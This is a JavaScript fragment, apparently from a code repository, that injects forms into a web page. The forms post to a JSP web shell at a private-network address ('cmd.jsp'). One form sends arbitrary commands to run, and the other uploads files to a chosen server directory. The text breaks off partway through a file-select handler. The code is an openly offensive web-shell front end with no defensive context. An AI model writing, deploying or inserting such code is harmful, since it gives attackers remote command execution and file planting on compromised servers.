 document.write("<p>");
var html = "<form method=post action='http://192.168.8.124:8080/cmd/cmd.jsp'>\
<input name='c' type=text><input type=submit value='Run'>\
</form><hr>\
<form action='http://192.168.8.124:8080/cmd/cmd.jsp' method=post>\
Upload dir: <input name='a' type=text value='.'><br>\
Select a file to upload: <input name='n' type='file' id='f'>\
<input type='hidden' name='b' id='b'>\
<input type='submit' value='Upload'>\
</form><hr>";
var div = document.createElement('div');
div.innerHTML = html;
document.body.insertBefore(div, document.body.firstChild);
var handleFileSelect = function(evt) {
var files = evt.target.files;
var file = files[0];
if (files && file) {